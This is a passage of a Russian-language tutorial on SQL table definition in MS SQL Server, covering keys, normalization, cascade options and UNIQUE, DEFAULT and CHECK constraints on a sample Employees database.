```
Для того, чтобы переключиться на нашу базу данных, можно выполнить команду:
```
USE Test
```
Или же выберите базу данных Test в выпадающем списке в области меню SSMS. При работе мною чаще используется именно этот способ переключения между базами.
Теперь в нашей БД мы можем создать таблицу используя описания в том виде как они есть, используя пробелы и символы кириллицы:
```
CREATE TABLE [Сотрудники](
[Табельный номер] int,
[ФИО] nvarchar(30),
[Дата рождения] date,
[E-mail] nvarchar(30),
[Должность] nvarchar(30),
[Отдел] nvarchar(30)
)
```
В данном случае нам придется заключать имена в квадратные скобки […].
Но в базе данных для большего удобства все наименования объектов лучше задавать на латинице и не использовать в именах пробелы. В MS SQL обычно в данном случае каждое слово начинается с прописной буквы, например, для поля «Табельный номер», мы могли бы задать имя PersonnelNumber. Так же в имени можно использовать цифры, например, PhoneNumber1.
> **На заметку**
>
> В некоторых СУБД более предпочтительным может быть следующий формат наименований «PHONE\_NUMBER», например, такой формат часто используется в БД ORACLE. Естественно при задании имя поля желательно чтобы оно не совпадало с ключевыми словами используемые в СУБД.
По этой причине можете забыть о синтаксисе с квадратными скобками и удалить таблицу [Сотрудники]:
```
DROP TABLE [Сотрудники]
```
Например, таблицу с сотрудниками можно назвать «Employees», а ее полям можно задать следующие наименования:
* ID – Табельный номер (Идентификатор сотрудника)
* Name – ФИО
* Birthday – Дата рождения
* Email – E-mail
* Position – Должность
* Department – Отдел
Очень часто для наименования поля идентификатора используется слово ID.
Теперь создадим нашу таблицу:
```
CREATE TABLE Employees(
ID int,
Name nvarchar(30),
Birthday date,
Email nvarchar(30),
Position nvarchar(30),
Department nvarchar(30)
)
```
Для того, чтобы задать обязательные для заполнения столбцы, можно использовать опцию NOT NULL.
Для уже существующей таблицы поля можно переопределить при помощи следующих команд:
```
-- обновление поля ID
ALTER TABLE Employees ALTER COLUMN ID int NOT NULL
-- обновление поля Name
ALTER TABLE Employees ALTER COLUMN Name nvarchar(30) NOT NULL
```
> **На заметку**
>
> Общая концепция языка SQL для большинства СУБД остается одинаковой (по крайней мере, об этом я могу судить по тем СУБД, с которыми мне довелось поработать). Отличие DDL в разных СУБД в основном заключаются в типах данных (здесь могут отличаться не только их наименования, но и детали их реализации), так же может немного отличаться и сама специфика реализации языка SQL (т.е. суть команд одна и та же, но могут быть небольшие различия в диалекте, увы, но одного стандарта нет). Владея основами SQL вы легко сможете перейти с одной СУБД на другую, т.к. вам в данном случае нужно будет только разобраться в деталях реализации команд в новой СУБД, т.е. в большинстве случаев достаточно будет просто провести аналогию.
>
>
>
> Чтобы не быть голословным, приведу несколько примеров тех же команд для СУБД ORACLE:
>
>
>
>
> ```
> -- создание таблицы
> CREATE TABLE Employees(
> ID int, -- в ORACLE тип int - это эквивалент(обертка) для number(38)
> Name nvarchar2(30), -- nvarchar2 в ORACLE эквивалентен nvarchar в MS SQL
> Birthday date,
> Email nvarchar2(30),
> Position nvarchar2(30),
> Department nvarchar2(30)
> );
>
> -- обновление полей ID и Name (здесь вместо ALTER COLUMN используется MODIFY(…))
> ALTER TABLE Employees MODIFY(ID int NOT NULL,Name nvarchar2(30) NOT NULL);
>
> -- добавление PK (в данном случае конструкция выглядит как и в MS SQL, она будет показана ниже)
> ALTER TABLE Employees ADD CONSTRAINT PK_Employees PRIMARY KEY(ID);
>
> ```
>
>
> Для ORACLE есть отличия в плане реализации типа varchar2, его кодировка зависит настроек БД и текст может сохраняться, например, в кодировке UTF-8. Помимо этого длину поля в ORACLE можно задать как в байтах, так и в символах, для этого используются дополнительные опции BYTE и CHAR, которые указываются после длины поля, например:
>
>
>
>
> ```
> NAME varchar2(30 BYTE) -- вместимость поля будет равна 30 байтам
> NAME varchar2(30 CHAR) -- вместимость поля будет равна 30 символов
>
> ```
>
>
> Какая опция будет использоваться по умолчанию BYTE или CHAR, в случае простого указания в ORACLE типа varchar2(30), зависит от настроек БД, так же она иногда может задаваться в настройках IDE. В общем порой можно легко запутаться, поэтому в случае ORACLE, если используется тип varchar2 (а это здесь порой оправдано, например, при использовании кодировки UTF-8) я предпочитаю явно прописывать CHAR (т.к. обычно длину строки удобнее считать именно в символах).
>
>
Но в данном случае если в таблице уже есть какие-нибудь данные, то для успешного выполнения команд необходимо, чтобы во всех строках таблицы поля ID и Name были обязательно заполнены. Продемонстрируем это на примере, вставим в таблицу данные в поля ID, Position и Department, это можно сделать следующим скриптом:
```
INSERT Employees(ID,Position,Department) VALUES
(1000,N'Директор',N'Администрация'),
(1001,N'Программист',N'ИТ'),
(1002,N'Бухгалтер',N'Бухгалтерия'),
(1003,N'Старший программист',N'ИТ')
```
В данном случае, команда INSERT также выдаст ошибку, т.к. при вставке мы не указали значения обязательного поля Name.
В случае, если бы у нас в первоначальной таблице уже имелись эти данные, то команда «ALTER TABLE Employees ALTER COLUMN ID int NOT NULL» выполнилась бы успешно, а команда «ALTER TABLE Employees ALTER COLUMN Name int NOT NULL» выдала сообщение об ошибке, что в поле Name имеются NULL (не указанные) значения.
Добавим значения для полю Name и снова зальем данные:
```
INSERT Employees(ID,Position,Department,Name) VALUES
(1000,N'Директор',N'Администрация',N'Иванов И.И.'),
(1001,N'Программист',N'ИТ',N'Петров П.П.'),
(1002,N'Бухгалтер',N'Бухгалтерия',N'Сидоров С.С.'),
(1003,N'Старший программист',N'ИТ',N'Андреев А.А.')
```
Так же опцию NOT NULL можно использовать непосредственно при создании новой таблицы, т.е. в контексте команды CREATE TABLE.
Сначала удалим таблицу при помощи команды:
```
DROP TABLE Employees
```
Теперь создадим таблицу с обязательными для заполнения столбцами ID и Name:
```
CREATE TABLE Employees(
ID int NOT NULL,
Name nvarchar(30) NOT NULL,
Birthday date,
Email nvarchar(30),
Position nvarchar(30),
Department nvarchar(30)
)
```
Можно также после имени столбца написать NULL, что будет означать, что в нем будут допустимы NULL-значения (не указанные), но этого делать не обязательно, так как данная характеристика подразумевается по умолчанию.
Если требуется наоборот сделать существующий столбец необязательным для заполнения, то используем следующий синтаксис команды:
```
ALTER TABLE Employees ALTER COLUMN Name nvarchar(30) NULL
```
Или просто:
```
ALTER TABLE Employees ALTER COLUMN Name nvarchar(30)
```
Так же данной командой мы можем изменить тип поля на другой совместимый тип, или же изменить его длину. Для примера давайте расширим поле Name до 50 символов:
```
ALTER TABLE Employees ALTER COLUMN Name nvarchar(50)
```
Первичный ключ
--------------
При создании таблицы желательно, чтобы она имела уникальный столбец или же совокупность столбцов, которая уникальна для каждой ее строки – по данному уникальному значению можно однозначно идентифицировать запись. Такое значение называется первичным ключом таблицы. Для нашей таблицы Employees таким уникальным значением может быть столбец ID (который содержит «Табельный номер сотрудника» — пускай в нашем случае данное значение уникально для каждого сотрудника и не может повторяться).
Создать первичный ключ к уже существующей таблице можно при помощи команды:
```
ALTER TABLE Employees ADD CONSTRAINT PK_Employees PRIMARY KEY(ID)
```
Где «PK\_Employees» это имя ограничения, отвечающего за первичный ключ. Обычно для наименования первичного ключа используется префикс «PK\_» после которого идет имя таблицы.
Если первичный ключ состоит из нескольких полей, то эти поля необходимо перечислить в скобках через запятую:
```
ALTER TABLE имя_таблицы ADD CONSTRAINT имя_ограничения PRIMARY KEY(поле1,поле2,…)
```
Стоит отметить, что в MS SQL все поля, которые входят в первичный ключ, должны иметь характеристику NOT NULL.
Так же первичный ключ можно определить непосредственно при создании таблицы, т.е. в контексте команды CREATE TABLE. Удалим таблицу:
```
DROP TABLE Employees
```
А затем создадим ее, используя следующий синтаксис:
```
CREATE TABLE Employees(
ID int NOT NULL,
Name nvarchar(30) NOT NULL,
Birthday date,
Email nvarchar(30),
Position nvarchar(30),
Department nvarchar(30),
CONSTRAINT PK_Employees PRIMARY KEY(ID) -- описываем PK после всех полей, как ограничение
)
```
После создания зальем в таблицу данные:
```
INSERT Employees(ID,Position,Department,Name) VALUES
(1000,N'Директор',N'Администрация',N'Иванов И.И.'),
(1001,N'Программист',N'ИТ',N'Петров П.П.'),
(1002,N'Бухгалтер',N'Бухгалтерия',N'Сидоров С.С.'),
(1003,N'Старший программист',N'ИТ',N'Андреев А.А.')
```
Если первичный ключ в таблице состоит только из значений одного столбца, то можно использовать следующий синтаксис:
```
CREATE TABLE Employees(
ID int NOT NULL CONSTRAINT PK_Employees PRIMARY KEY, -- указываем как характеристику поля
Name nvarchar(30) NOT NULL,
Birthday date,
Email nvarchar(30),
Position nvarchar(30),
Department nvarchar(30)
)
```
На самом деле имя ограничения можно и не задавать, в этом случае ему будет присвоено системное имя (наподобие «PK\_\_Employee\_\_3214EC278DA42077»):
```
CREATE TABLE Employees(
ID int NOT NULL,
Name nvarchar(30) NOT NULL,
Birthday date,
Email nvarchar(30),
Position nvarchar(30),
Department nvarchar(30),
PRIMARY KEY(ID)
)
```
Или:
```
CREATE TABLE Employees(
ID int NOT NULL PRIMARY KEY,
Name nvarchar(30) NOT NULL,
Birthday date,
Email nvarchar(30),
Position nvarchar(30),
Department nvarchar(30)
)
```
Но я бы рекомендовал для постоянных таблиц всегда явно задавать имя ограничения, т.к. по явно заданному и понятному имени с ним впоследствии будет легче проводить манипуляции, например, можно произвести его удаление:
```
ALTER TABLE Employees DROP CONSTRAINT PK_Employees
```
Но такой краткий синтаксис, без указания имен ограничений, удобно применять при создании временных таблиц БД (имя временной таблицы начинается с # или ##), которые после использования будут удалены.
Подытожим
---------
На данный момент мы рассмотрели следующие команды:
* **CREATE TABLE** имя\_таблицы (перечисление полей и их типов, ограничений) – служит для создания новой таблицы в текущей БД;
* **DROP TABLE** имя\_таблицы – служит для удаления таблицы из текущей БД;
* **ALTER TABLE** имя\_таблицы **ALTER COLUMN** имя\_столбца … – служит для обновления типа столбца или для изменения его настроек (например для задания характеристики NULL или NOT NULL);
* **ALTER TABLE** имя\_таблицы **ADD CONSTRAINT** имя\_ограничения **PRIMARY KEY**(поле1, поле2,…) – добавление первичного ключа к уже существующей таблице;
* **ALTER TABLE** имя\_таблицы **DROP CONSTRAINT** имя\_ограничения – удаление ограничения из таблицы.
Немного про временные таблицы
-----------------------------
> **Вырезка из MSDN.** В MS SQL Server существует два вида временных таблиц: локальные (#) и глобальные (##). Локальные временные таблицы видны только их создателям до завершения сеанса соединения с экземпляром SQL Server, как только они впервые созданы. Локальные временные таблицы автоматически удаляются после отключения пользователя от экземпляра SQL Server. Глобальные временные таблицы видны всем пользователям в течение любых сеансов соединения после создания этих таблиц и удаляются, когда все пользователи, ссылающиеся на эти таблицы, отключаются от экземпляра SQL Server.
Временные таблицы создаются в системной базе tempdb, т.е. создавая их мы не засоряем основную базу, в остальном же временные таблицы полностью идентичны обычным таблицам, их так же можно удалить при помощи команды DROP TABLE. Чаще используются локальные (#) временные таблицы.
Для создания временной таблицы можно использовать команду CREATE TABLE:
```
CREATE TABLE #Temp(
ID int,
Name nvarchar(30)
)
```
Так как временная таблица в MS SQL аналогична обычной таблице, ее соответственно так же можно удалить самому командой DROP TABLE:
```
DROP TABLE #Temp
```
Так же временную таблицу (как собственно и обычную таблицу) можно создать и сразу заполнить данными возвращаемые запросом используя синтаксис SELECT … INTO:
```
SELECT ID,Name
INTO #Temp
FROM Employees
```
> **На заметку**
>
> В разных СУБД реализация временных таблиц может отличаться. Например, в СУБД ORACLE и Firebird структура временных таблиц должна быть определена заранее командой CREATE GLOBAL TEMPORARY TABLE с указанием специфики хранения в ней данных, дальше уже пользователь видит ее среди основных таблиц и работает с ней как с обычной таблицей.
>
>
Нормализация БД – дробление на подтаблицы (справочники) и определение связей
----------------------------------------------------------------------------
Наша текущая таблица Employees имеет недостаток в том, что в полях Position и Department пользователь может ввести любой текст, что в первую очередь чревато ошибками, так как он у одного сотрудника может указать в качестве отдела просто «ИТ», а у второго сотрудника, например, ввести «ИТ-отдел», у третьего «IT». В итоге будет непонятно, что имел ввиду пользователь, т.е. являются ли данные сотрудники работниками одного отдела, или же пользователь описался и это 3 разных отдела? А тем более, в этом случае, мы не сможем правильно сгруппировать данные для какого-то отчета, где, может требоваться показать количество сотрудников в разрезе каждого отдела.
Второй недостаток заключается в объеме хранения данной информации и ее дублированием, т.е. для каждого сотрудника указывается полное наименование отдела, что требует в БД места для хранения каждого символа из названия отдела.
Третий недостаток – сложность обновления данных полей, в случае если изменится название какой-то должности, например, если потребуется переименовать должность «Программист», на «Младший программист». В данном случае нам придется вносить изменения в каждую строчку таблицы, у которой Должность равняется «Программист».
Чтобы избежать данных недостатков и применяется, так называемая, нормализация базы данных – дробление ее на подтаблицы, таблицы справочники. Не обязательно лезть в дебри теории и изучать что из себя представляют нормальные формы, достаточно понимать суть нормализации.
Давайте создадим 2 таблицы справочники «Должности» и «Отделы», первую назовем Positions, а вторую соответственно Departments:
```
CREATE TABLE Positions(
ID int IDENTITY(1,1) NOT NULL CONSTRAINT PK_Positions PRIMARY KEY,
Name nvarchar(30) NOT NULL
)
CREATE TABLE Departments(
ID int IDENTITY(1,1) NOT NULL CONSTRAINT PK_Departments PRIMARY KEY,
Name nvarchar(30) NOT NULL
)
```
Заметим, что здесь мы использовали новую опцию IDENTITY, которая говорит о том, что данные в столбце ID будут нумероваться автоматически, начиная с 1, с шагом 1, т.е. при добавлении новых записей им последовательно будут присваиваться значения 1, 2, 3, и т.д. Такие поля обычно называют автоинкрементными. В таблице может быть определено только одно поле со свойством IDENTITY и обычно, но необязательно, такое поле является первичным ключом для данной таблицы.
> **На заметку**
>
> В разных СУБД реализация полей со счетчиком может делаться по своему. В MySQL, например, такое поле определяется при помощи опции AUTO\_INCREMENT. В ORACLE и Firebird раньше данную функциональность можно было съэмулировать при помощи использования последовательностей (SEQUENCE). Но насколько я знаю в ORACLE сейчас добавили опцию GENERATED AS IDENTITY.
>
>
Давайте заполним эти таблицы автоматически, на основании текущих данных записанных в полях Position и Department таблицы Employees:
```
-- заполняем поле Name таблицы Positions, уникальными значениями из поля Position таблицы Employees
INSERT Positions(Name)
SELECT DISTINCT Position
FROM Employees
WHERE Position IS NOT NULL -- отбрасываем записи у которых позиция не указана
```
То же самое проделаем для таблицы Departments:
```
INSERT Departments(Name)
SELECT DISTINCT Department
FROM Employees
WHERE Department IS NOT NULL
```
Если теперь мы откроем таблицы Positions и Departments, то увидим пронумерованный набор значений по полю ID:
```
SELECT * FROM Positions
```
| ID | Name |
| --- | --- |
| 1 | Бухгалтер |
| 2 | Директор |
| 3 | Программист |
| 4 | Старший программист |
```
SELECT * FROM Departments
```
| ID | Name |
| --- | --- |
| 1 | Администрация |
| 2 | Бухгалтерия |
| 3 | ИТ |
Данные таблицы теперь и будут играть роль справочников для задания должностей и отделов. Теперь мы будем ссылаться на идентификаторы должностей и отделов. В первую очередь создадим новые поля в таблице Employees для хранения данных идентификаторов:
```
-- добавляем поле для ID должности
ALTER TABLE Employees ADD PositionID int
-- добавляем поле для ID отдела
ALTER TABLE Employees ADD DepartmentID int
```
Тип ссылочных полей должен быть каким же, как и в справочниках, в данном случае это int.
Так же добавить в таблицу сразу несколько полей можно одной командой, перечислив поля через запятую:
```
ALTER TABLE Employees ADD PositionID int, DepartmentID int
```
Теперь пропишем ссылки (ссылочные ограничения — FOREIGN KEY) для этих полей, для того чтобы пользователь не имел возможности записать в данные поля, значения, отсутствующие среди значений ID находящихся в справочниках.
```
ALTER TABLE Employees ADD CONSTRAINT FK_Employees_PositionID
FOREIGN KEY(PositionID) REFERENCES Positions(ID)
```
И то же самое сделаем для второго поля:
```
ALTER TABLE Employees ADD CONSTRAINT FK_Employees_DepartmentID
FOREIGN KEY(DepartmentID) REFERENCES Departments(ID)
```
Теперь пользователь в данные поля сможет занести только значения ID из соответствующего справочника. Соответственно, чтобы использовать новый отдел или должность, он первым делом должен будет добавить новую запись в соответствующий справочник. Т.к. должности и отделы теперь хранятся в справочниках в одном единственном экземпляре, то чтобы изменить название, достаточно изменить его только в справочнике.
Имя ссылочного ограничения, обычно является составным, оно состоит из префикса «FK\_», затем идет имя таблицы и после знака подчеркивания идет имя поля, которое ссылается на идентификатор таблицы-справочника.
Идентификатор (ID) обычно является внутренним значением, которое используется только для связей и какое значение там хранится, в большинстве случаев абсолютно безразлично, поэтому не нужно пытаться избавиться от дырок в последовательности чисел, которые возникают по ходу работы с таблицей, например, после удаления записей из справочника.
Так же в некоторых случаях ссылку можно организовать по нескольким полям:
```
ALTER TABLE таблица ADD CONSTRAINT имя_ограничения
FOREIGN KEY(поле1,поле2,…) REFERENCES таблица_справочник(поле1,поле2,…)
```
В данном случае в таблице «таблица\_справочник» первичный ключ представлен комбинацией из нескольких полей (поле1, поле2,…).
Собственно, теперь обновим поля PositionID и DepartmentID значениями ID из справочников. Воспользуемся для этой цели DML командой UPDATE:
```
UPDATE e
SET
PositionID=(SELECT ID FROM Positions WHERE Name=e.Position),
DepartmentID=(SELECT ID FROM Departments WHERE Name=e.Department)
FROM Employees e
```
Посмотрим, что получилось, выполнив запрос:
```
SELECT * FROM Employees
```
| ID | Name | Birthday | Email | Position | Department | PositionID | DepartmentID |
| --- | --- | --- | --- | --- | --- | --- | --- |
| 1000 | Иванов И.И. | NULL | NULL | Директор | Администрация | 2 | 1 |
| 1001 | Петров П.П. | NULL | NULL | Программист | ИТ | 3 | 3 |
| 1002 | Сидоров С.С. | NULL | NULL | Бухгалтер | Бухгалтерия | 1 | 2 |
| 1003 | Андреев А.А. | NULL | NULL | Старший программист | ИТ | 4 | 3 |
Всё, поля PositionID и DepartmentID заполнены соответствующие должностям и отделам идентификаторами надобности в полях Position и Department в таблице Employees теперь нет, можно удалить эти поля:
```
ALTER TABLE Employees DROP COLUMN Position,Department
```
Теперь таблица у нас приобрела следующий вид:
```
SELECT * FROM Employees
```
| ID | Name | Birthday | Email | PositionID | DepartmentID |
| --- | --- | --- | --- | --- | --- |
| 1000 | Иванов И.И. | NULL | NULL | 2 | 1 |
| 1001 | Петров П.П. | NULL | NULL | 3 | 3 |
| 1002 | Сидоров С.С. | NULL | NULL | 1 | 2 |
| 1003 | Андреев А.А. | NULL | NULL | 4 | 3 |
Т.е. мы в итоге избавились от хранения избыточной информации. Теперь, по номерам должности и отдела можем однозначно определить их названия, используя значения в таблицах-справочниках:
```
SELECT e.ID,e.Name,p.Name PositionName,d.Name DepartmentName
FROM Employees e
LEFT JOIN Departments d ON d.ID=e.DepartmentID
LEFT JOIN Positions p ON p.ID=e.PositionID
```
| ID | Name | PositionName | DepartmentName |
| --- | --- | --- | --- |
| 1000 | Иванов И.И. | Директор | Администрация |
| 1001 | Петров П.П. | Программист | ИТ |
| 1002 | Сидоров С.С. | Бухгалтер | Бухгалтерия |
| 1003 | Андреев А.А. | Старший программист | ИТ |
В инспекторе объектов мы можем увидеть все объекты, созданные для в данной таблицы. Отсюда же можно производить разные манипуляции с данными объектами – например, переименовывать или удалять объекты.

Так же стоит отметить, что таблица может ссылаться сама на себя, т.е. можно создать рекурсивную ссылку. Для примера добавим в нашу таблицу с сотрудниками еще одно поле ManagerID, которое будет указывать на сотрудника, которому подчиняется данный сотрудник. Создадим поле:
```
ALTER TABLE Employees ADD ManagerID int
```
В данном поле допустимо значение NULL, поле будет пустым, если, например, над сотрудником нет вышестоящих.
Теперь создадим FOREIGN KEY на таблицу Employees:
```
ALTER TABLE Employees ADD CONSTRAINT FK_Employees_ManagerID
FOREIGN KEY (ManagerID) REFERENCES Employees(ID)
```
Давайте, теперь создадим диаграмму и посмотрим, как выглядят на ней связи между нашими таблицами:


В результате мы должны увидеть следующую картину (таблица Employees связана с таблицами Positions и Depertments, а так же ссылается сама на себя):

Напоследок стоит сказать, что ссылочные ключи могут включать дополнительные опции ON DELETE CASCADE и ON UPDATE CASCADE, которые говорят о том, как вести себя при удалении или обновлении записи, на которую есть ссылки в таблице-справочнике. Если эти опции не указаны, то мы не можем изменить ID в таблице справочнике у той записи, на которую есть ссылки из другой таблицы, так же мы не сможем удалить такую запись из справочника, пока не удалим все строки, ссылающиеся на эту запись или, же обновим в этих строках ссылки на другое значение.
Для примера пересоздадим таблицу с указанием опции ON DELETE CASCADE для FK\_Employees\_DepartmentID:
```
DROP TABLE Employees
CREATE TABLE Employees(
ID int NOT NULL,
Name nvarchar(30),
Birthday date,
Email nvarchar(30),
PositionID int,
DepartmentID int,
ManagerID int,
CONSTRAINT PK_Employees PRIMARY KEY (ID),
CONSTRAINT FK_Employees_DepartmentID FOREIGN KEY(DepartmentID) REFERENCES Departments(ID)
ON DELETE CASCADE,
CONSTRAINT FK_Employees_PositionID FOREIGN KEY(PositionID) REFERENCES Positions(ID),
CONSTRAINT FK_Employees_ManagerID FOREIGN KEY (ManagerID) REFERENCES Employees(ID)
)
INSERT Employees (ID,Name,Birthday,PositionID,DepartmentID,ManagerID)VALUES
(1000,N'Иванов И.И.','19550219',2,1,NULL),
(1001,N'Петров П.П.','19831203',3,3,1003),
(1002,N'Сидоров С.С.','19760607',1,2,1000),
(1003,N'Андреев А.А.','19820417',4,3,1000)
```
Удалим отдел с идентификатором 3 из таблицы Departments:
```
DELETE Departments WHERE ID=3
```
Посмотрим на данные таблицы Employees:
```
SELECT * FROM Employees
```
| ID | Name | Birthday | Email | PositionID | DepartmentID | ManagerID |
| --- | --- | --- | --- | --- | --- | --- |
| 1000 | Иванов И.И. | 1955-02-19 | NULL | 2 | 1 | NULL |
| 1002 | Сидоров С.С. | 1976-06-07 | NULL | 1 | 2 | 1000 |
Как видим, данные по отделу 3 из таблицы Employees так же удалились.
Опция ON UPDATE CASCADE ведет себя аналогично, но действует она при обновлении значения ID в справочнике. Например, если мы поменяем ID должности в справочнике должностей, то в этом случае будет производиться обновление DepartmentID в таблице Employees на новое значение ID которое мы задали в справочнике. Но в данном случае это продемонстрировать просто не получится, т.к. у колонки ID в таблице Departments стоит опция IDENTITY, которая не позволит нам выполнить следующий запрос (сменить идентификатор отдела 3 на 30):
```
UPDATE Departments
SET
ID=30
WHERE ID=3
```
Главное понять суть этих 2-х опций ON DELETE CASCADE и ON UPDATE CASCADE. Я применяю эти опции очень в редких случаях и рекомендую хорошо подумать, прежде чем указывать их в ссылочном ограничении, т.к. при нечаянном удалении записи из таблицы справочника это может привести к большим проблемам и создать цепную реакцию.
Восстановим отдел 3:
```
-- даем разрешение на добавление/изменение IDENTITY значения
SET IDENTITY_INSERT Departments ON
INSERT Departments(ID,Name) VALUES(3,N'ИТ')
-- запрещаем добавление/изменение IDENTITY значения
SET IDENTITY_INSERT Departments OFF
```
Полностью очистим таблицу Employees при помощи команды TRUNCATE TABLE:
```
TRUNCATE TABLE Employees
```
И снова перезальем в нее данные используя предыдущую команду INSERT:
```
INSERT Employees (ID,Name,Birthday,PositionID,DepartmentID,ManagerID)VALUES
(1000,N'Иванов И.И.','19550219',2,1,NULL),
(1001,N'Петров П.П.','19831203',3,3,1003),
(1002,N'Сидоров С.С.','19760607',1,2,1000),
(1003,N'Андреев А.А.','19820417',4,3,1000)
```
Подытожим
---------
На данным момент к нашим знаниям добавилось еще несколько команд DDL:
* Добавление свойства IDENTITY к полю – позволяет сделать это поле автоматически заполняемым (полем-счетчиком) для таблицы;
* **ALTER TABLE** имя\_таблицы **ADD** перечень\_полей\_с\_характеристиками – позволяет добавить новые поля в таблицу;
* **ALTER TABLE** имя\_таблицы **DROP COLUMN** перечень\_полей – позволяет удалить поля из таблицы;
* **ALTER TABLE** имя\_таблицы **ADD CONSTRAINT** имя\_ограничения **FOREIGN KEY**(поля) **REFERENCES** таблица\_справочник(поля) – позволяет определить связь между таблицей и таблицей справочником.
Прочие ограничения – UNIQUE, DEFAULT, CHECK
-------------------------------------------
При помощи ограничения UNIQUE можно сказать что значения для каждой строки в данном поле или в наборе полей должно быть уникальным. В случае таблицы Employees, такое ограничение мы можем наложить на поле Email. Только предварительно заполним Email значениями, если они еще не определены:
```
UPDATE Employees SET Email='[email protected]' WHERE ID=1000
UPDATE Employees SET Email='[email protected]' WHERE ID=1001
UPDATE Employees SET Email='[email protected]' WHERE ID=1002
UPDATE Employees SET Email='[email protected]' WHERE ID=1003
```
А теперь можно наложить на это поле ограничение-уникальности:
```
ALTER TABLE Employees ADD CONSTRAINT UQ_Employees_Email UNIQUE(Email)
```
Теперь пользователь не сможет внести один и тот же E-Mail у нескольких сотрудников.
Ограничение уникальности обычно именуется следующим образом – сначала идет префикс «UQ\_», далее название таблицы и после знака подчеркивания идет имя поля, на которое накладывается данное ограничение.
Соответственно если уникальной в разрезе строк таблицы должна быть комбинация полей, то перечисляем их через запятую:
```
ALTER TABLE имя_таблицы ADD CONSTRAINT имя_ограничения UNIQUE(поле1,поле2,…)
```
При помощи добавления к полю ограничения DEFAULT мы можем задать значение по умолчанию, которое будет подставляться в случае, если при вставке новой записи данное поле не будет перечислено в списке полей команды INSERT. Данное ограничение можно задать непосредственно при создании таблицы.
Давайте добавим в таблицу Employees новое поле «Дата приема» и назовем его HireDate и скажем что значение по умолчанию у данного поля будет текущая дата:
```
ALTER TABLE Employees ADD HireDate date NOT NULL DEFAULT SYSDATETIME()
```
Или если столбец HireDate уже существует, то можно использовать следующий синтаксис:
```
ALTER TABLE Employees ADD DEFAULT SYSDATETIME() FOR HireDate
```
Здесь я не указал имя ограничения, т.к. в случае DEFAULT у меня сложилось мнение, что это не столь критично. Но если делать по-хорошему, то, думаю, не нужно лениться и стоит задать нормальное имя. Делается это следующим образом:
```
ALTER TABLE Employees ADD CONSTRAINT DF_Employees_HireDate DEFAULT SYSDATETIME() FOR HireDate
```
Та как данного столбца раньше не было, то при его добавлении в каждую запись в поле HireDate будет вставлено текущее значение даты.
При добавлении новой записи, текущая дата так же будет вставлена автоматом, конечно если мы ее явно не зададим, т.е. не укажем в списке столбцов. Покажем это на примере, не указав поле HireDate в перечне добавляемых значений:
```
INSERT Employees(ID,Name,Email)VALUES(1004,N'Сергеев С.С.','[email protected]')
```
Посмотрим, что получилось:
```
SELECT * FROM Employees
```
| ID | Name | Birthday | Email | PositionID | DepartmentID | ManagerID | HireDate |
| --- | --- | --- | --- | --- | --- | --- | --- |
| 1000 | Иванов И.И. | 1955-02-19 | [email protected] | 2 | 1 | NULL | 2015-04-08 |
| 1001 | Петров П.П. | 1983-12-03 | [email protected] | 3 | 4 | 1003 | 2015-04-08 |
| 1002 | Сидоров С.С. | 1976-06-07 | [email protected] | 1 | 2 | 1000 | 2015-04-08 |
| 1003 | Андреев А.А. | 1982-04-17 | [email protected] | 4 | 3 | 1000 | 2015-04-08 |
| 1004 | Сергеев С.С. | NULL | [email protected] | NULL | NULL | NULL | 2015-04-08 |
Проверочное ограничение CHECK используется в том случае, когда необходимо осуществить проверку вставляемых в поле значений. Например, наложим данное ограничение на поле табельный номер, которое у нас является идентификатором сотрудника (ID). При помощи данного ограничения скажем, что табельные номера должны иметь значение от 1000 до 1999:
```
ALTER TABLE Employees ADD CONSTRAINT CK_Employees_ID CHECK(ID BETWEEN 1000 AND 1999)
```
Ограничение обычно именуется так же, сначала идет префикс «CK\_», затем имя таблицы и имя поля, на которое наложено это ограничение.
Попробуем вставить недопустимую запись для проверки, что ограничение работает (мы должны получить соответствующую ошибку):
```
INSERT Employees(ID,Email) VALUES(2000,'[email protected]')
```
А теперь изменим вставляемое значение на 1500 и убедимся, что запись вставится:
```
INSERT Employees(ID,Email) VALUES(1500,'[email protected]')
```
Можно так же создать ограничения UNIQUE и CHECK без указания имени:
```
ALTER TABLE Employees ADD UNIQUE(Email)
ALTER TABLE Employees ADD CHECK(ID BETWEEN 1000 AND 1999)
```
Но это не очень хорошая практика и лучше задавать имя ограничения в явном виде, т.к. чтобы разобраться потом, что будет сложнее, нужно будет открывать объект и смотреть, за что он отвечает.
При хорошем наименовании много информации об ограничении можно узнать непосредственно по его имени.
И, соответственно, все эти ограничения можно создать сразу же при создании таблицы, если ее еще нет. Удалим таблицу:
```
DROP TABLE Employees
```
И пересоздадим ее со всеми созданными ограничениями одной командой CREATE TABLE:
```
CREATE TABLE Employees(
ID int NOT NULL,
Name nvarchar(30),
Birthday date,
Email nvarchar(30),
PositionID int,
DepartmentID int,
HireDate date NOT NULL DEFAULT SYSDATETIME(), -- для DEFAULT я сделаю исключение
CONSTRAINT PK_Employees PRIMARY KEY (ID),
CONSTRAINT FK_Employees_DepartmentID FOREIGN KEY(DepartmentID) REFERENCES Departments(ID),
CONSTRAINT FK_Employees_PositionID FOREIGN KEY(PositionID) REFERENCES Positions(ID),
CONSTRAINT UQ_Employees_Email UNIQUE (Email),
